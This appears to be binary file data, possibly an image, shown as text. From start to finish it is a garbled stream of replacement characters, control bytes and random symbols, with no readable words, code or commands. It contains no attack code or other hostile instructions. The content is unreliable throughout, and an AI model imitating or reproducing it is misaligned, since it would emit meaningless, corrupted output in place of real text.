�M	�J�� �Jq `����X�>�k	�]Ɩ�C�L%2j�h��+�8`jJx�1��){���g�@����\�?�",؟��5�����R����yJ+5�.� @Cjԧcp-�� �i3�m� ��x+P@�wp~
�'n`x ���+W�zt�ЙWP��s����������,�!_Nz8�cp�A������7��}������� �{�@�8P=�ҳ�T�<Nq@ t0(�
j��-$�"L8�hD���B��.B�#7�#+j�ǹ��v)�-Ҁ�G���ꨪ�Z�(%�rRI6p`#*��DJ*�J�J�.�ꂌ��b�`:Q������K0{�l��+,0<sl���g/84�������`��<P�5�^���j��n����NT�DU�:~p9�T��9�JE�9��@��P��6�#/A�
tϿ���?��ֿ��Wtc��k�����cB�2h7d��;��EO4�\L �#�h�sW|� �P7L�H߇DZČ͐i�-i�-��R)*��Jʩ��RJ)��ʨ������
�,����`Q�K̼�.����A������N=�$�2�����4��}��.6=pt�T;͵�b�SLo�kO�N8�s59�[u��X�{�T������Z��[���L6Xe���X ���=f�u��g�sP��T�ց С�hpD!j:��C�""j�!�)ŝ>�Pt�Mc�0Z|(�"z�{x�\��}$G3��qD�$f�)���
��1��+$�T^��
L5�R���q&�Xs�}숹/�l6,0��g��;��Ӳ���lh<��Uti�RKM��a�aj��Z����Oq-T�Z�NE�5�l�	�v���8�V��Px�ë��Y���F�7��p�
!�
���6�Z�Q�
�������Ahp�)�!��I�D��u.vi�EvҺ�}�]i�I�##��"-���h.�|�GP��Mv��I;#�4��lEIJ	ޑ@漐�IL&KY'����~S�˛|�3���|�Q��"S�T�}R�Le4�Ma�Qi�f�,�����x���S�����
�rTd#[��s
�ʁl#�6�`�<�JO�V�c�Y(�[��Y�a�A0D��ʣ�b�&�b��C�C�����S�='����uSL�D����<ъ���!���8��@:P�t��F�P�&tM�D�2QL�)lA�Ă���B��D'�
6�/|��c��H.��1��LeZ.p��1�x�3�(@
@Zn��(6i��a@�d��R�2���ꫦ�~|�V-�U?`Up��]��W� ���W�#L�K^�'=u� )��	����Q�},�WU����`	[��������ŞgY��C��6y� @,"�:1��D�1$� ��9�{Z1a?j�M��D,	CZQ��:'�+  !�	
 � ,    ��  � ?	<s���<�Qx�`  �Z��JŉVyPt�J�����K&]'u��%���8z�ɀ@�= ��t��=y���O B���9� O��J-�i��:h��kϭZ�Z�Q�Y6dZI8�ƾ}�Ii��|)��͛b�!8�,�R%n�`}���8�g�2CZI�|�U �2����gΚ;C ���ҙOW���u�!׆9%�f�C88uJC�$ܗ�^�,�R�C�s_:��"�� ɗ��W��!�4�N��T�I)$L�!��_R�����|.�q�g��]����+����z��1	z�M��w����n�Uha
x	��])�>�h!�)��rZ�b�8�ԇ@[!ԑF9t�A���E`�"k�d���TJI��Ē.U�����k̴@�p�UX�QD�&�O���=���GQu�XZ�$�W��U�=r�YUX[�)�V�1�o��_]���m�a�6�`��A���L�(3	o�5Vۨ�9�Ck>��װ��h�������ۭ���ۮ�̀���g[����\��%K���^����g^z�'�)񽇞��H0�~��7�+���E�����|�hh��&�ƾh|ѯ��	�n�� ^��[���ІUd�O�S#���b���I�9��F1Ԑ�U�2�\$�%#��(+�E;�D�IL	�Ā5,�'RJ�䓘a.�4OkF��AQM%�Uz�y��H?$�Yo��U�T����s��Ňp��_����a��aw���Xb�2v�n�n�n��:ke��[��ު��X09���2�����$_���x��=��c R8ݳ�Z�����^�7̐����1�b���;*m�a���.��W�|���A��� �3��^��W|��q0y��&>x��3����Z\��h���g!��ZI�FA��ʆ��e�� ��l�$)�Ϊ�	  ѐ�Y�2,%�_򒘊R�@E)&�����p(s�R�Ɣ�a�*z�������ln�������qa?o�D�<�&��Q�����H
Ot����2w
p�7�B�v*���<�����6�����\���
}��~ ����Gu��d�g�:�Y�}R��qqꑆ�T�*'�L��4�%5	��h2�re\1.uUa�W)��q�����ׂw%Jp�)�
&�	���J�,��30���5��]�8*�F��+����
z �H�`3%1	%W�D������`��zbB��yFO�)����Q��S �#�$l���r��I�N{����(���`�\�`�e8�f Rԡ��@���D}���{))�`���70�N�Ŝ�ԋ�_��'>�|��X+��T6��s��b�4�W`�W �qL�D���P�dZ!V�	H\�3*>�I��u����7��q�vtk�ҪV�}J��R���6���Ca����*XZ�.o�ŝU7��01$-�Y��)$Њ,Ǵ�H �1�������:b�)��lf��& ز�]A$1�9Q��(����EcB���#9���zrO<%�;1�Nz���E*GQ�A�b� � }�G4�C� �Md1��H(;���(�c`)@n���O�DO�u�&դ]��9�)C~�&|�㔧���8�8Z�S�bE^1���LM1+&qǵ"����"�""���5@+� �����O���؉v����D���p�+L�I�I������X���_~1*
k�_-�<X�~ga˚��`�O8?�R��9�q���6,���������l�M �H5��J��	,�A�Pn	Z��`ɱC�<�����K� ( ��j0M�tjT�Kτ�Wl���{���R�ץ��|�B(�n�t��pܗ��4�U���Ӛ�*���<�
W��8�b��u;C�A�Wl�$�J�v�!����O��Y��˜�G:��Q�Cx����!�Gs�0���F������xa$�3y0z�c�=����Cb���P"y(�o#�|�;�H�<���aS��&���!�b��_ؐ���g?�O*�>t�E�*zz�t��tXҿ=O��+( j�YJ��*m:�ɑn���㩞�ŮA}��;��P�.�nԕ]��O9�5��4�a�P������&�6�5��2���H�D�1��˼r�s��%��`�s�F�T?��?����N��gO���h�7��-�Q����:)0 9��R���d�����1���SD_�YP��� }�������7|TA���(D�	�s�h���ϒ��D��ZR��W!u\PR�Q���|� Le��`
!r:�P��g��g��1+�@��h�f�t@Pu>r	3�hW@bPNIRiz�u�t�
 �1%  5�,5@j�F]lWB:a]`B[���]r&�w�5^c�%��TѴkJ�w
U6@lg#(��x v�e8��(l���S.�4.keRI�
�;�!H�1��r��qT9s�I���Un4	��b+�n��
��7bz1	rW3N�@�p.� U҃�N Pd@;0
��6�;@�0�� 080��F#�%@8@#@%0��i~"���UrQCdY���bЌ-\&�u(�ߐ	�Q�$Q��8L�`v���|��%���p#`)0~��` m�`
R�g�	�?ja�%uRW� h@Ou$�?�hz�u$�Ibi7�=#v��i8P��`�6 Bn�jJ�^l�jW W�:q�r0Y^2�5�?[MU��^Y��[�u�"_��6�gl��6��JkJ��;�BX�'`My9w�
6
���6����<�B9d99��a��F��z�,�ef�� �x<��S�\�i�(��8
d@��#P��6>у=H�Wr� ��9������j�Eoz��\��HrM�3�yNMU��\���#|a(5`C�%5  �50��{��`�� Ctz�3��(�M4��2��hEu�$u4��`@E�[��V�8vb�������,bE mAjy�Ax�J�O9!Y�����ɓ8�k2Y�%C]�69����-��S�� 
�d1]�(�6(n�Q�����sXM9V�<	�+oSr�DvcG9��@4�7�x6G	'U)��q�u�93��j�x��+h�!�S���PQp ��	�u�� 	ቑ銭8`�Z�m�|Z2��8{0�^���9��5 (kМ1�W�����å����V��@b0N"��=2kqV᥆I )P��� u�)*��X	��?0�tE����uNSGMڄuYgy*�i�@��0
SB%8@�`(��:0>XjJhB:��]������V����Wx��P{�d��`1�
j�TH�Vh����='a��0�?4_gsx@�R�r�<��/y�=$�w����`��~cG��`��9)e7�SJ|!:�a��<��G���nR�v0�W ��|�VS �f�%p^:�Qi�f��W��ZjeZ�E�k�M�ɝޘ$��Y\Q��X���0Nx��x`[��US}נd0
60
��  �B||�1�3��D�
`t1�&��$$�M��W i�Z��$3�9N�b J�6�t%�%�:=���@�Oq�<ْ�z����c�Є��ɓZ�}Q�Jv:v�ʠ�Md��S(�����%=�50��A_��OyU߳��Vc�+|uE�:U��V'y��9�Q;f_�0e��k�r=Aװe`�@�+�?kx�J�
���b���k[g��'g�h�Il �f���x�YSJ_���R(W`�9�ظ�X 2S��TQ2Aw�HjP����p�p	���"@Ű����6����"ĩg�ŏ0�;b@�z�c�M�Z��#T7u=B3�\ŕ	�Ay��i����te<���|EA�������j��ظ����
��Z��Evl0���R8����d�	ٚ�9Iv� f�SH����Q%�m�_�<��U�.
RXm�G�� pHfjef�g07mt�1���c8V�K �C L:KQ�8�eH�";x�xP��{���W�[פM�ٜi���=��2��؃[���I�#�%�˥p���؀��1�ZĬkh:�Z����`� 	�P��p����H�X�\@t
p�ǵȹ@�0�7�Y ���g��=�[k[�gk�6Ӎ=2i�
�|[!��;�"?<{`��˟%���j����T	���й�����ʠ��\��\l���#��ɸ']�?I@#\(������U�!z�n�;��s�.�RJ�2 ��t!0�,�[v1K�ԯ�f�DK\�
\�
��
��������K)h�"ѐI3�����-�@�z����\%
h|6p�Ϙ�XP
�E+��pM�l�f��˾��� �6�����0͛��P�`KK#����u��1��#��n+�=��z��+S�,ۧZ\Xp�k�����Žƽù�
m \ wY,I���d
��d����j�@������Ê�ٚ�`�Ŗ����U���}��m�ƚ��P��AI(=�6�!U�4�r�U0x1K�,��g�e�F�
Cur_p���v ����+� z�����TL:f����]
���z@�@��l;3Ak��j���9b@���.x�V
��[i� X#aQ�bQ����"�i4�P�V������,	��" �����5�,5�Qɏ&#aϿř*���N����g��&q����a������ �J���� U�^��{]����ޝ�L��ь[�4v�#��d���ŉ��c7v�ޛk���j�Oxƀ�`x_�U��H�� ������)�Qᠳ $�xnG�,x�cd8�����H��NM���K���'��ٰ���pX0�@�p?��5c��dQ��W��(�'!���8إЧ��4� 3��4��߭���!?�$
I�\)��P��.�ؼ�K�K)��p��ڬ�<R$/ܙ=��P�Ρ5N�$3Hϧ��Y(��U���H�B��3.���d�]��n��͸e�=��]�h���^	I���L���Zl�!�ŉѤ��M����~gƓ]Q�֦k����:���	�x�!y�.D0�#0+�r�~ ���;���gX�`_�?��?��x�@���I��^��^�*�L�$�'��o�w~�/
�	���~�������5ސ�5��Fv ��� �|^.	.�����_dN�$ ک���}"0�����,��4_β���<X3��1��,�'���}��@<���>=W�$�F�G������>0p��ϔ˖�����!�R��gS:S�aYF
�)Sj��p� %� �R�O�OV��QS�L�J\�V��5�2j��M��OزU�J͚�O]�X�n�jU�ԿR�0�0T6� 8����V���ǀ�,R4������&}���4Q~eZ�I�ʞf)T'�cg���v�Iq{��/�������ں�#/>e�m)ɥ$�rOS�^j � C�$�R���"�+ӹM᱔�v��y]�D��/*�X��ĺ��x��d��/�+��+� ��`9�`�餓B �PH�d�H #�D�BR̥G��D)�Dl��3,��Br��
FРj��#K(�3ΰ�I0�9��Rr(�,D�¢�>Z�����!1J�"
2{��d2�M�^�B��HA	J�g�n ����S���H�����F��«��K��Ң-52�4�>��ԭ�B��*�@u�.����QF��** `��s��ZÊ.�l7�^+c%.��BҸ�M��8.)h����ho��)��8�X��䐫�8r�zζ䰵�.�qƙC� ��5��=6!f��6�Fr�l>	$�3Qd0��,�HG��)V�;1�H�a�l��La�.�Kh��S���1Z#3̘�e��ٌ1pD�\p��}v$k�ECG\����`�?��Ʉ=P��a2I�Zb,��"b�=($�0�H�R�Y/M6c��͕ޖ	��@j����e!�����@')�fi��EO-+,�֪DS�9�|-L�z�SO�:��N#U�T�ʪ��`U����V[q��"��2(�X�ж�/�H��a5����U��q�E7�d�)�o��nj�s~
q��m�����{�Y�\�9d�ڿVP�2JD�@�	�{!��{n�,���C�ۇ"� �@FH��T�b�K��B��$����'� /8�"}HD9��a�F�0�fD$q���G�0Z�PT��iGzВ���'MRJ���v���m$W�R�����Ld!XP�=h�6��dO�XI��񁺥�Nh��vV��&�Ї'�H
O�B�p0�2t����)�:RU ��Q*d�A��̱�S���&�Pi�/��K��$ZA�VN��@x5�P[��ݛNc�!Gy�3�m�-t9/9�:W�X���в9�R����A�!{`�=B��e���"
� 8� ���B�q+�`��_/��u���@G8��m �JWP�6� D���jG�&�.�A��?QD ?s��\�4���D#j�bf��E�a��(� �,E<���P���Hi$���vOb� ��G�Ja�*!! T��1=H�lS�"�ؒ��$�W4KX�1�I��	T��B���T��F}�3؉����X�s\ٔ!� CZJSd�Z��HA��Z$��Y� �Qd�b�� vv�^����H���f��=VnO�7�D���5K�LA|v`,q2��ii��XJ0���@�a�3�1l�Lk��H_/��( �AV����W���j���aCz��q�w>Ia  ;� F�A�%��(l`�[��$8��
 �/<�#*"��f6˙p�0$� ����P-s��O�DLM�L�!�����T�!���(�ć$ȉ#���6/jQ�Fe����&uPg4 T�	U�B0���Q̠X�b�B:��խf%r�Ԋ)K�5-��l��"�d��3����_'��Ư��dV��W*G3���mYQ����̖Q�ՊlE'���춸@�2�#������M�al t��[�B��$�
k���D�JP�$�
V<���L|:
Q�O��#
Z�'ِO&��*TM\�G5QҔ{8����l���""*��E¿���k���f��}��Н�p3�Y.J��&�I�Ҕ�-�� ���2<��`���e"�5]Ѩ`�7�Q�T���O�ۓ�$ U��X᪰�W�Q�%1���4��Ң��RN�j�8�ٚd$�U�L^�\E��ʤ~]�;I�=PKy��l"��i��x��Mt|��M�w��Mm���m�Q��+��$�)�aCBAh��)#��>�!H��3+�$��k2��2���S
|�a�)��Γ	�����z�w=�}��@aBQ��ad8Dy�;lb;�0:�9h"� �/}c��E$ ����}1�
�g&=i�D�)���1ӄ-��v;D�_c�i����&5!>����D�ǚ��$P�B�a����1U>�v�8 ��(�L.�a�ʐ�)�(�-�jK�9'r��e���W�WK�����ab�rڱ��1�^�9+�1�x%��9̀3�p��j�8�^��dX������;<��:�{
6�JЄײ��;��J3�k�}�"-��O3�O+�I�t���y�b�Eh��$�&n��J ��2��ﲁ�*a�<,��
p�-<(GP=A�/1t�q(���H�0H�-�6��;�oc�3��������s�Ì�0,�C�ð٫��a��k	�B,DS�7�@*d�	<A��k�������� ~P��I�@��뒸�#5���?2�FI?Lq?�3�|RE$������I��+�@�����C;@�@�@j��I�4s�ʊ3i�d��_�%Y� 
��ᐂA�.0��:6��(�e���9 H� d�Ip&2\ٕ�(����L�� �u������,B�Q�d���<0�[��"�
���.�Bdd����8�Q=1�����j�K�4�@�0�6�!A)����-�C3驘�=�4"w{7=���0 -8Ķ� �0 S>.2���{DF���(Fh볪�Àh�3�>Q<a0E�0��{��SE�pJ�������J�O19Uq��,��P�W��Z�$ �+P�T
^y��"��a�U��t)_H��&d�_�Ր�`20Gs$�ÃBc0�}�iȐY��Y Hpi��:���`�q)Q���AT����TЂy�"؄!�-\��H_�*6/<����rB�0|6�r�0pI
�5|(��,�H!j�&O"7��0���s�)-Ƚ��C��+��y댠�El��0�.��;��#<)�I�.HKU�DO8˦ŃA-�jKa������|�
$�2����{���?�ȮZlG��p S$$arD9F!��J�[a
���*�C,�Lʜ� 3��S.�.M�j��A;-������ܐ_ �֊���.s�=� ڜ�ؚ�c���i<dh�ƻ�BjE����1�{�.����0��),8��H��\��P<_����<J��0Ķ����(Wm@H�X��|�����,�pC��x=�")�]���*Q�Jeͽ�7}JC��{{{Ӣ�c�0��I��6�֠���������c�X�@(.m�P�Q�v�G�ׯp�E�+�R��
������V��K���"��KrMz�[�ҧpTǌ��)� .��h�.��l��kq�c�a"����U� &u�=�BM8=5Y���eXI@HPAB,���N�E��K�;�L����X(�L�N:@���Y�^�.`O��1�S�������M�����J!���FX���(��O'I)0�)�,H7�J�5V���=�	�P�PD�JkշB�7���T W	�|���;Q�K� =j�PtQ�qWye�����.'L�~؁%X��ѸX�u���G���~�:%��P A�պ[)���hY�Vz%�I��%`ʃs�^�
�t�A��_��5�����lǜ�Cm�K�iP�������i�{��3T������_[<�YxZ�];ڣ��O�.(�"�\0�j/0���Z8��yO������W�4D����9 ڕ(ђ��;#jVK\~5z�PSܞ �k�Pj��3���	�	�4�ʃ;�뻁u�>E-r�W�uW�b���{Ϳ�`X����5�!����`؅�E��hR�����:�@��{9^��H�Ǻ���iq<�?�b�qStbz�)�+P�= �Fރki;xYM�[�di@���[�\����m�!� �GI8��Y��B-�K(6D�_�HB��)��[(/�����U�I��A�S���k�i�(��(�U�F�f�=�, p�OǴ�(���R�N�%��5r.�W�4Z�7:)1E�m�V���3�3>�#F���|�������@PK�j��"�A �<`��Eս������8~�V�Ty����s҄���)i�Ȥ�y���җS.e��H�P��qS<p�D�^�)�A��k����\��j�5��тdjI��4�|jT.\HH�G�q�q��m���ْ�m+�Sv����_Kk*,��Y�y�Q��NX�b���z/W��Zx��Z!R�G���^�2�E��p�C+ "�Ɍ`7��tk)K�rn�o 5�Ӆ*Ђ/B�~�П>y�a ��z������9h�/��,���ñ:�4X��.@h�vhwՆ�΃D@]��b1��c��Kظ��%5cX�.�s��I�XQM�?���N�Ê�R<3_9�W�^k�X����<�ˊ�敏�m���YZ
EkG�T&e�Gd�P��jq�Nx�d���Z��ٚ�o��$��$6���f�<O��B������!VeUW-������X�O~�G������:���O����87c�fڳlc5�(��]��~뷚X���p**�Vr�+�J��*��@�~�|@�6�C0�sU�(<�ׅvW�&n�N9�bxm�>�8GY�����u�p3F����^��nE�c�د��*��tޤ��ǲ<��M!"�}��4�N�X�6�T��Md�b��CX�zDeO��� � \gp�2�BP�j��j�udp��ݨ�n!�9i!
n/*1I"q0<q���/&��{q2�h�f5�ql��p��I��" :V�[��ے�l$Wr]��((��J.�h}���ָ��P�����	����4�D����1o9�W0�:���6.xm��҆�w�D(y<H<��M(�M�R\�!=��{t��%a���y9�n�N-�8�a� :���R�M�<��V��H�?٨g`��Y�qd6��G&&@c�f�i�Y�-����G��fg�^�GZ�1���{S](����ʙ���C�K�_ۚa�M vɿF���f���[]Ú��7�$7n�"�ܴ)�ή�PrV�(X���~�aE�r*�V-҂�8x�g�/�õ��V�N��/�S���9�c1� ��th�σ��A0�M�~V�?`���\c���+�un>z�����nG����?�6)6zCo� ڇ5P�}"k�}S
�b� x�bh��)Z�hF;��p4��ý{���ĸ��6'ٰ4fC�N� ь�P$A���i�N�=�	�ͤ6!�T�h���xΩ
h���s�fsՌW���**HPγW�rM`&A@a̡7��F	�m�(�#:� |��a�<�Xi�1�+��\#f�̚5kٜ9h]�u��FKW.�>����5�\�͞��6���h��b��jݳ���G�8��\�����,Y���gJ
>~R �転<��kˣm���x�l��Cmf�H��@����00"H�  @@ �]t�'
x!Ea�lh! jxa� @�=xp�=gX�c�AЊ��cGA`�PD	4�B�(��#F5dPG���G(�ĒJM�B�1�,c�4KE�SL)e�O9%U�#`J���#Y�T�:ՓU[��Xf� k���ZD���Xn�5�^|�H#a�Q��V  �)b"cV���c�QV�e�x�)�fE&��"J6�U��j���Al��ƪl��V[o�9g+m���q���áj�?�J!]�f��@y(�w⑓GӚ�^�h�{�pB�*⨂|�P���a�=Q��-UD���4�����d(aH�Tء�]�Q��/�`� ��)�����1k#���x�E�C?�Xr�=�|��)}��d�,�2�2�T�ӕh���SD�tB!@K2t'�tBP;�T�T;U5��~�55W|fUKVu�1��	 � [��'[u͵ڇ.b���"F�4�X�`8���Zv�p��~oZ�U�v>���ǫ0kl��۬�sq[q�/7����ϱ�$+��n�"��E[-�塇^"�r�-rԡJ���;*���*r�1�_�"�r���.�/"T�I� ��T�aH�}�/C����D쟊��1�r�ST�E�b�ߐ'k4�D5���Q�����*����B�8���(p(� S'
q4�<@��R?m�-o���'9e��%L@-��z�l\�K��¶?��P�1��ΰƬAR��å0%��i���gB#*��FU�YU�"'���6V��抃EV%G5��D�0J�t�(#���J|��
��#Glik[�q'A
O�N\h�(�P�����0�����Wx��(�?ʰ	{D2���»$P�@�ehź"�O��R`H�W�J� {��j@�R�}�ni��Ld�c,�)���d�ȍ������������!Ɛ2�Jp�*(��a��	."��Jl2CUB��N*��=S���p,t��"з�p��Bc")��e��$�"pX0�f���L`!
����Ъ�=�5���lʀE�p1���bn^J9���sadױL�1�h@�`#w���Į����&X�Cԁu��!H4����J�"_��W�#���$$�0TB�P)HaT�b3��&!���\��"2U����B�XA���B�w>"%���� 	�p�#��'��0$�2��2h�aJb�,lvG�u�(� �-Pb[X�m)1��d'�
O,H�1���v�ո��+l�g�ȉP�¥ ��ܮkCB��P�ա�M�1W�LD�`�Rh43���)J�)Mi���)\&���9�U���o,�����6-E)qG�����cײ�Ȁ�y �(��-���~� �E�ʞW�b���D���	?p��8^���*I�k��b�V_���q�j]�f�/��U��]�ȑ�$,�� +�ƌ��V�b"�5D���WH�p�8R(l�lPC��d�ZCB��$�$��H�;F�$�1��I6�Q���t�Dj�J̖�(��b����'�&�V:��B}M/a�g��;6���c��Z�O��e/l� kEY����.���סyb�P�Mp}ˌ���^,dT�U~����w�6�`��ۈr��6�s�E�/��ò�̨F�y  %�pt�8v8[G��z��ڡ�ēX�Uc�E����7��&��/,���1[ߺIV����d��q�oHL��<"1��Vva	Kr�	(Ch���`YX���!��a9�d��!�;�<���<�1d�d��N_m$v����a��'�e[u��ߔ-�9(�0d�-�V5�Ɩ�:��*t*!w�F�Eź�u����K��,�����@{�M�匱�=DO�*�k����(��|�lE��YQq"����y�cW�i�@':3��YA	Ƞ�x�N��#�D�V�xŅdE�cLp�?�Ʃ�d&ц�9�g�-~׻B��eLF^3�qF�}Ј�!�y��И�0����=� ���(�����)S��dC9H�$ Ӊ@�-6!à9�9@]pZ�%@lZn����n��VXx�[ Wָ��T�����8� �]Y�`
�]	��Fa�#Ԡ��Z�`��@�(B�P���DyF�߈{����46��
�T�f�Le�-���0Xp|Q��1�=�B/؀| �x\�p��%È�!_����J�Q��^���!\��$������p�՜�Y��0�����Y����e$�������*���$���P��X�e	UJ��5Y(0ږD(D����j9�jiӥ�Z9e�k=Z]�S2J�I �i�=q���Y�IYl�
��7~cQ�Z#����u� `��#ܠݝ�b�cc(dX�Yfh����ױ)��4�8U!l��Ĕi��x�B�^�e��^��^�)N������>, \B/��wXֆQ������+R��j_$��$��=�$�US�$��T�]-R#:"%�"N�b2\�$�,�U���+��D� ����ΟP2�t��ݘP���%�=�bD䋘����C%�.�8���c`&�0��k�A ]�EOȖ4.B_&��ŉ��N�֔�sщ���7��dJ�Z�E�� 9�c�� �E`�h��cFb�]�Dy���e?�g�J`���mz�Ii[l�n�
��J�\?4X��Ԯ�
�0�B*�5'��N�C �-�,,�0�I��I��.O"�$�! \J.UZ�*�����M�JUR%Q�V��*�+�"�%C��b)�[XF�t��>!W�XV������OR�uUV�A��Ȟ-��5�b8��#`�Aѥ9��#�0^	N����&%��`"�}�Q��afW�	V\木`��� pCe։s���i�f����Z`Jg��b�]C����D�W���*�f4^G=�L�&�0��UaB�
�1C:��q[� ^��)'�f��C��t@�؀G���d"X�$CV��+`A��$%�#a�pBSՁ!��Y]�"#�gJ(�l���)�"*�bƭ^+J�LG+a���$gsBt,GO�Au,�V��F��r�A��t��I���l� ��S���9@�1�@$hk!h�/B+a^ZU�Sl���]`��)ِ�eO�E�y���+��Ыɚ����h�kB1�J��c���g��nif�*�m>ΙN,�)��f,��Jq��!E�'%M�t�[� � @���d�+������m�,��U��\ϻx���է&�j�d#6"����᧩��M1�PB��P-����!�
��V�]ym�����ڦ�H�Th���d(�z(n�kRH�R8ER��7e�P�֣��a2�9�}�ؔP	���q���@�����f���]�����1ޕn
F����时ƴ�&�dۙr[oFN�qjlB.Xs,d�����M��Ն���x�&�L h'`-��jJ#b%a�#)U9U�U\���+�m�y��K(�KV>��E}��BX��'��rjA�U>�K��hRڢ-���'�&qR�MA~�D(�4�D���A	f	n�7.P���!�FZ���N���a���� �Zەc��U�[��ݠ�^���Z��B��ye�kn�E����!,�}�T���fn�.�neQ���p�
C���
�|N��'g�|���&�C�P�>,��ü�i��a�A �!ON����]	-K~*#�xJ(}��&h�R���*(�f��6'+>��&����[	�$��$� \��(�2��������4@�.�^��"�eW`EO@�pUl���	_W�0�����4֓
� �#f���&����ln��Ё��;���AdCe�ė�l�F�zƲuG-dII���Ƙr^Ids���ۜn,��1�(4.t���萢�C/h�_	�>�Kv
@R��a�a��ȁZ� �J�A]Q\��{nr|.�5r#"�b�$�t�b-�m�����V�PA ��(���%�[-�����h�ڦ�������%���ڥ��s��9Z3�4�Z�u9E���)�j3g�ݿ݁s�A�]x����e0�,1���>1�E�m�)�m!��F��s��H)4Ԣ��j2���J��Q�()���7�=u�K~�&lrMbU�� �'K�ouk�)�.�x:(N/2�w�!g?��o'5�
0(�2)�U�U�oRC7�5�.G@ۢh0��q]X�ӥ����P���V�E�[0�0��a�=e�4߉Ր�
����+]k�����8�`x�AC�&<g��pFF�g �~ #,6�J��q��4�qf?�
o��p~�oȾ԰kup����qx�t��=؁0���X�:jo�V%\L�I2��JY�R���no2o�o7�"�'�7�[����붧u'7��"0\��(_7)����9�r���U� �L���D81s]�֥)�oQ�m	�X���mE��7�}
��~�5���:h�����x�c:���N��e�����aC�>ۦ]Q[n���\���e,�1�cl��x'3�����\��jx��G$Rr���V�Y)y�t'GA�k;'����&/ǧG��x:Og�t�'wuu �u�G�s����� #�o�Po7���tz�ܲ$�zS�R�?����Vm��"E}[��v��tM_�P=�#��ū��8A�5������#�A�n`�����#1�d�A���.���\�qgl��
�w���8�5��/٪m(�2+�tDR 7�kUC��B�Ͼ+����s��O��?G�[9o�1k�]}��w�k2s�{���/��{ 7ws﻾3pTCw+0پ{n�/�!aٲ&�B!��3�mY~m�hp}��.��#��1?�m�T�u��E���xf^<B����p�염]�����ʃn��� ���O8G�"9�Λ)ϯ�:� ��gA�}��*r�{�w�3B��+����WkK��A��m��+���nO�!s6��K����'��=���>|Z��R_�*)�|���aD	'F�h1b��U
���H�암"e�)5p��aҜ9chҌ4�J�(m����-����ytіEK�4&Rͨ� Q��)����t5����R3a5Zmٲa�6J���[����eK�n:{;����L�<X�10W�\!&2�RX�`�lY�9˓/wƒ�s�(Z�}(m�.p���?׫W�F]�����ms1ťul-���M��@�	
D��E	�&JH���F4U�p���#7�󇅕C��LBc��(���#��h�����џ(��═�@�F�C�B.��B��3� �8ڰ����3z�����@�9i�}V� 2d�$����jPz����(	J(��Z
�E %�~J���rJ������&�J��+�2㭯��ɴ�t��2ͤ�L�����Z�/:�8c��c
<���+�����6�̳B?��-0���>H�?u��d�-7�P��6�Jh��>�#ӎn4��H F� ���(���N��F*�@6	��I���Z���d�o>��������������|0BT)�0�亣� �:R�ÇFtH#xE�h����[���E�j�`��e��jq*�Hh�qJ��'x��� L���HP�|dI+��*+�C˥8�0�x���ڢ���L�f3�d�/���E;����2&�l�B9��CA�d���q�Q�^�͟0u��OS�M��P�bB�H#@	%�BF:�֊\H5|R��=\�;���~�XNh�(YV��Wi���YfO�/[|�3����;��h��9���t	�]�>���[A�(uW��h�Q�_~������Q�ad�A")�9N�x�� ��-�Wr��8��� %3�ʫE����-�c��
-4�/ M����
h/�ˌ?�7of���$l�5�ƃOz�*���pfi�I�9����5�k�0��f#)�]�k����J3!ՈJ��)�1���9��Bt�0+|L09)@��Ɲ��p$���+�@b��pɪB|X�8#��>��ϳN���A��\� k�-?:W0�*�$!z�>D�v-�]�3��h��hE�s��P�{��4�E�l"H<E&�O&��=�b?I�P�$��,I�����η�G`�k_��W O~ғ�T�(�2?��%���2 �{̩0>ÓZ�'@�P�Q�.�v(,D-5V���$u��tm6�2槤6��KB�"��H�BkVa".l�u��MQpD47�+�C΃��X1���
'��?J�V�h���([P|Px�eE�tNm'���چ!���m��P��8F��<�ܜ��7�c_R�]����{�F51��	���G>�è���)�/��<�P~2���'/yɜ@������ɟz���K���ZJ�,�/��G2�:T�������=5�H�wY(���U��0�Y��<�6!���i5	gT!�~cB���4�$Qs���rG����Ah��In#�+H���<K�ͺ�|�Yl�r�qf��Dϥ*j휪�*�(�t��C�*��˵��IN��5��
 ��$LJ���Aaȥ��z4HJP�(cXd���H�p,.�)&vZ1P����&i�T���}�Sի&5�e�l�G�k�{��N�h94@Yi�9�d���(�40���,)�9*�Z�\�j�І�ի?�P��m9v���IF���a��K]����rD&��q��l����&�ˊP�������\h �b��,��N]�m9Deue�8nI�����k�� 0i(,'51ir� �9w�+
��ܓE�DcCJ�"czS����Mj'gzT���{8U/T������f��Ǥ��W��N?��b��@�g��<�.�����FBd0n��)~
֦i^��7��<�Iq�YM��ND#��&-64��_0�:9�e�'qLt<�ÝtI�s�Ph�O-�C��lAϕ�hHC���9Be)3���)�n��e��q�g�47%*
SX-���Ź'3�N�hl';iX��K&�lW��cK��M�%�4j�����{Y�*�[_�RՕ��G���F�2�u)
<f��ɑ�����~�t5&#����<����~S�^7��"cEAQl�Ym��/�����CQ(����6lM[��I�g���m�(sy���u.�v���"w��-�g�aT����"dv6	J�Q+�-9q��f�a�0^����d�H=��d$,A�\���0�Gd2���n��w�Fܾ}��Y�pj��
:g�eSU�ځ@�w�C"���Ȁ:iIp�?󴏔��]S��M3+?�S)`f�V3���F�
�y�qd"(�N�1����M���Ǧ-������q0'<چ���?�L40j��RK 
� �m�F� 2�t��ݠ��X%�"�v0�Z���� ��l���(l�~�H�,INyF���H�$y�'Ψk�lϦ.	�
�˒ԢL6�{�/�$i�ͩ�0�Xj��� ���cӼ�O��Wxi���������įk�����7�i8�$�J�BB5���c��
`L�#�fY�?���%�j����#<��v���	��F�Y,�$�$0?�ܦ��l 7P �����UR�BF"�(O%�F&�b�a��� �w�DG�$�
I( y�d��L��+)N�z:��*�hʒ��4����{zϦЇ~�P/�K�������*0�*���.À�Fv�i����j�,��PC��4 E �Td�8t���� 4�v��Bvn�Ā��������Cټ�تm�z�?�sGZ\Ҵ��%��	ۘh�*�ȍܞ]iQZ��r��!���%�|k%p `J@�af�'�踖��jBG�ky� 
	fGᦋ��OH,i�Ѳ�.��8�.�ǒؑ�r��Ԅ������� Őg�
�@h ��t G�32
��> ��k�:�oV2S�2�����`6�.p��lm���7h'��@$���W 18���2���sĩ;��D�I�|,�*G9�Ic�.�Ȓ�]���;6�Q���0]֥�ĭ�h@FB
���\FZB`p��+kb&�"G��LoG�����!(�k(z�-��	'	��QA�M��.٢}6	/���
��B�����>!?a�����
s���2 �7���B�;�i�235��4�!!e!/h��8�&�L��nGE~CE��TD5���D\�F�6�n7�!*�V2���t4~���3�g9��&9'@N�9ô=�ڲ(�V�K���S=P�@�;�L��%)�E@BE.wj`
